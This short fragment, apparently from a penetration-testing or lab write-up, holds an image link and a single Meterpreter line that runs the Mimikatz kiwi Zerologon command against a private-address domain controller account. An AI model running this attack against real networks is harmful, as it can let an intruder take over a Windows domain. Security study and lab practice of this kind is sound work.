 meterpreter > kiwi_cmd lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$